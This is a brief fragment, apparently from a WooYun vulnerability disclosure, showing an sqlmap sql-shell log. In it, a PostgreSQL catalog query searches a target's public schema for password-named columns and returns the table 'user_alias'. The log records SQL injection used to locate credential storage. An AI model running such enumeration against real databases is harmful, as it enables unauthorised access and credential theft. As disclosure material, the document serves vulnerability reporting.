 sql-shell> SELECT DISTINCT relname FROM pg_class C, pg_namespace N, pg_attribute A, pg_type T WHERE (C.relkind='r') AND (N.oid=C.relnamespace) AND (A.attrelid=C.oid) AND (A.attty
pid=T.oid) AND (A.attnum>0) AND (NOT A.attisdropped) AND (N.nspname ILIKE 'public') AND attname LIKE '%password%';
[17:09:25] [INFO] fetching SQL SELECT statement query output: 'SELECT DISTINCT relname FROM pg_class C, pg_namespace N, pg_attribute A, pg_type T WHERE (C.relkind='r') AND (N.oid
=C.relnamespace) AND (A.attrelid=C.oid) AND (A.atttypid=T.oid) AND (A.attnum>0) AND (NOT A.attisdropped) AND (N.nspname ILIKE 'public') AND attname LIKE '%password%''
[17:09:25] [INFO] retrieving the length of query output
[17:09:25] [INFO] retrieved:
[17:09:25] [INFO] retrieved: 1
the SQL query provided can return 1 entries. How many entries do you want to retrieve?
[a] All (default)
[#] Specific number
[q] Quit
>
[17:09:28] [INFO] retrieving the length of query output
[17:09:28] [INFO] retrieved: 10
[17:09:44] [INFO] retrieved: user_alias
SELECT DISTINCT relname FROM pg_class C, pg_namespace N, pg_attribute A, pg_type T WHERE (C.relkind='r') AND (N.oid=C.relnamespace) AND (A.attrelid=C.oid) AND (A.atttypid=T.oid)
AND (A.attnum>0) AND (NOT A.attisdropped) AND (N.nspname ILIKE 'public') AND attname LIKE '%password%'; [1]:
[*] user_alias
www.wooyun.org